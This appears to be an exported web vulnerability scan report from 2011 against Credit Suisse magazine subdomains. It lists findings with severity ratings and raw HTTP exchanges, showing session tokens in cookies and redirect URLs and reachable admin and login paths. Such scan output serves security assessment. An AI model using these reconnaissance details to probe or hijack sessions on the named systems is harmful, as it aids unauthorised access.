| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:43:29 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:43:29 GMT expires: Mon, 19 Sep 2011 15:43:29 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://responsibility |
| Path: | /app/newsletter/index.cfm |
| GET /app/newsletter/index.cfm Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:43:40 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:43:40 GMT expires: Mon, 19 Sep 2011 15:43:40 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://responsibility |
| Path: | /app/newsletter/index.cfm |
| GET /app/newsletter/index.cfm Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:43:19 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:43:19 GMT expires: Mon, 19 Sep 2011 15:43:19 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://responsibility |
| Path: | /index.cfm |
| GET /index.cfm?fuseaction Host: responsibility.credit Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:40:22 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:40:22 GMT expires: Mon, 19 Sep 2011 15:40:22 GMT Content-Language: it-CH Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Firm |
| Host: | https://infocus.credit |
| Path: | /jamez_customtags/control |
| GET /jamez_customtags/control Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:38:49 GMT Server: Apache server-error: true pragma: no-cache location: /jamez_customtags/default expires: now() cache-control: no-cache, no-store, must-revalidate Set-Cookie: CFID=38646949;path=/ Set-Cookie: CFTOKEN=99323788;path=/ Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://emagazine.credit |
| Path: | / |
| GET / HTTP/1.1 Host: emagazine.credit-suisse Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:46:32 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:46:32 GMT location: /app/home/index.cfm expires: Mon, 19 Sep 2011 15:46:32 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://emagazine.credit |
| Path: | /app/ |
| GET /app/ HTTP/1.1 Host: emagazine.credit-suisse Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:46:30 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:46:30 GMT location: /index.cfm?CFID=38646949 expires: Mon, 19 Sep 2011 15:46:30 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://emagazine.credit |
| Path: | /app/home/ |
| GET /app/home/ HTTP/1.1 Host: emagazine.credit-suisse Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:46:30 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:46:30 GMT expires: Mon, 19 Sep 2011 15:46:30 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://emagazine.credit |
| Path: | /app/home/index.cfm |
| GET /app/home/index.cfm Host: emagazine.credit-suisse Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:46:30 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:46:30 GMT location: https://sponsorship expires: Mon, 19 Sep 2011 15:46:30 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://emagazine.credit |
| Path: | /app/newsletter/index.cfm |
| GET /app/newsletter/index.cfm HTTP/1.1 Host: emagazine.credit-suisse Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:46:31 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:46:31 GMT location: /index.cfm?fuseaction expires: Mon, 19 Sep 2011 15:46:31 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://infocus.credit |
| Path: | / |
| GET / HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:35:19 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:35:20 GMT location: /app/home/index.cfm expires: Mon, 19 Sep 2011 15:35:20 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://infocus.credit |
| Path: | /app/ |
| GET /app/ HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:34:42 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:34:42 GMT location: /index.cfm?CFID=38646949 expires: Mon, 19 Sep 2011 15:34:42 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://infocus.credit |
| Path: | /app/_admin/ |
| GET /app/_admin/ HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:34:55 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:34:56 GMT location: https://admin.emagazine expires: Mon, 19 Sep 2011 15:34:56 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://infocus.credit |
| Path: | /app/_control/ |
| GET /app/_control/ HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:34:54 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:34:54 GMT expires: Mon, 19 Sep 2011 15:34:54 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"> <html> <head> <title>EMAGAZINE [ ADMIN MODE ]</title> <link rel="STYLESHEET" type="text/css" href="https://admin ...[SNIP]... |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://infocus.credit |
| Path: | /app/_control/act_login |
| GET /app/_control/act_login Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:38:54 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:38:54 GMT expires: Mon, 19 Sep 2011 15:38:54 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!-- OMNITURE ON//--> <!-- SiteCatalyst code version: H.22. Copyright 1996-2010 Adobe, Inc. All Rights Reserved More info available at http://www.omniture.com --> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://infocus.credit |
| Path: | /app/_gen/ |
| GET /app/_gen/ HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:35:01 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:35:02 GMT expires: Mon, 19 Sep 2011 15:35:02 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <script type="text/javascript" src="/CFIDE/scripts <script type="text/javascript" src="/CFIDE/scripts/masks <script type="text/javascript">/* <![CDATA[ */ if (wind ...[SNIP]... |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://infocus.credit |
| Path: | /app/_gen/index.cfm |
| GET /app/_gen/index.cfm HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:39:01 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:39:01 GMT expires: Mon, 19 Sep 2011 15:39:01 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <script type="text/javascript" src="/CFIDE/scripts <script type="text/javascript" src="/CFIDE/scripts/masks <script type="text/javascript">/* <![CDATA[ */ if (wind ...[SNIP]... |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://infocus.credit |
| Path: | /app/_return/ |
| GET /app/_return/ HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:34:47 GMT Server: Apache server-error: true Last-Modified: Mon, 19 Sep 2011 14:34:48 GMT location: /app/_error/error.cfm expires: Mon, 19 Sep 2011 15:34:48 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://infocus.credit |
| Path: | /app/_return/index.cfm |
| GET /app/_return/index.cfm HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:38:52 GMT Server: Apache server-error: true Last-Modified: Mon, 19 Sep 2011 14:38:52 GMT location: /app/_error/error.cfm expires: Mon, 19 Sep 2011 15:38:52 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://infocus.credit |
| Path: | /app/article/ |
| GET /app/article/ HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:34:40 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:34:40 GMT location: /?CFID=38646949&CFTOKEN expires: Mon, 19 Sep 2011 15:34:40 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://infocus.credit |
| Path: | /app/article/index.cfm |
| GET /app/article/index.cfm HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:34:32 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:34:33 GMT location: /?CFID=38646949&CFTOKEN expires: Mon, 19 Sep 2011 15:34:33 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://infocus.credit |
| Path: | /app/article/index3.cfm |
| GET /app/article/index3.cfm HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:38:29 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:38:29 GMT expires: Mon, 19 Sep 2011 15:38:29 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <script language="JavaScript" type="text/javascript"> <!-- if(window.opener == undefined){ location.href = "https://infocus.credit }else{ window.close(); } //--> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://infocus.credit |
| Path: | /app/error/ |
| GET /app/error/ HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:35:04 GMT Server: Apache server-error: true Last-Modified: Mon, 19 Sep 2011 14:35:05 GMT location: /app/_error/error.cfm expires: Mon, 19 Sep 2011 15:35:05 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://infocus.credit |
| Path: | /app/error/index.cfm |
| GET /app/error/index.cfm HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:39:39 GMT Server: Apache server-error: true Last-Modified: Mon, 19 Sep 2011 14:39:40 GMT location: /app/_error/error.cfm expires: Mon, 19 Sep 2011 15:39:40 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Set-Cookie: CFID=38647286; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=9932378849fb Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://infocus.credit |
| Path: | /app/index.cfm |
| GET /app/index.cfm HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:35:08 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:35:09 GMT location: /index.cfm?CFID=38646949 expires: Mon, 19 Sep 2011 15:35:09 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://infocus.credit |
| Path: | /app/legal/index.cfm |
| GET /app/legal/index.cfm HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:46:49 GMT Server: Apache server-error: true Last-Modified: Mon, 19 Sep 2011 14:46:50 GMT location: /app/_error/error.cfm expires: Mon, 19 Sep 2011 15:46:50 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://infocus.credit |
| Path: | /app/newsletter/ |
| GET /app/newsletter/ HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: bhCookieSess=1; bhCookiePerm=1; CFID=38646949; CFTOKEN=99323788; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:38:33 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:38:34 GMT location: /index.cfm?fuseaction expires: Mon, 19 Sep 2011 15:38:34 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://infocus.credit |
| Path: | /app/newsletter/index.cfm |
| GET /app/newsletter/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CFID=38646949; CFTOKEN=99323788; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:38:33 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit location: /app/newsletter/index.cfm Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://infocus.credit |
| Path: | /app/print/ |
| GET /app/print/ HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:35:07 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:35:08 GMT expires: Mon, 19 Sep 2011 15:35:08 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <link type='text/css' rel='stylesheet' href='/app/_css/FF.css'> <div style="text-align:left; margin:15px;"> <img src="https://emagazine ...[SNIP]... |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://infocus.credit |
| Path: | /app/print/index.cfm |
| GET /app/print/index.cfm HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: bhCookieSess=1; bhCookiePerm=1; CFID=38646949; CFTOKEN=99323788; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:38:32 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:38:33 GMT expires: Mon, 19 Sep 2011 15:38:33 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <link type='text/css' rel='stylesheet' href='/app/_css/FF.css'> <div style="text-align:left; margin:15px;"> <img src="https://emagazine ...[SNIP]... |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://infocus.credit |
| Path: | /app/rss/ |
| GET /app/rss/ HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: bhCookieSess=1; bhCookiePerm=1; CFID=38646949; CFTOKEN=99323788; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 302 Moved Temporarily Date: Mon, 19 Sep 2011 14:38:35 GMT Server: Apache server-error: true Last-Modified: Mon, 19 Sep 2011 14:38:36 GMT location: /app/_error/error.cfm expires: Mon, 19 Sep 2011 15:38:36 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Connection: close Content-Type: text/html; charset=UTF-8 |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://infocus.credit |
| Path: | /app/rss/index.cfm |
| GET /app/rss/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CFID=38646949; CFTOKEN=99323788; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:38:38 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:38:38 GMT expires: Mon, 19 Sep 2011 15:38:38 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://infocus.credit |
| Path: | /app/sendpage/ |
| GET /app/sendpage/ HTTP/1.1 Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:35:01 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:35:02 GMT expires: Mon, 19 Sep 2011 15:35:02 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <style> table.cfdump_wddx, table.cfdump_xml, table.cfdump_struct, table.cfdump_varundefined table.cfdump_array, table.cfdump_query, table.cfdump_cfc, table.cfdump_object, table. ...[SNIP]... |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://infocus.credit |
| Path: | /app/sendpage/act_sendto |
| GET /app/sendpage/act_sendto Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
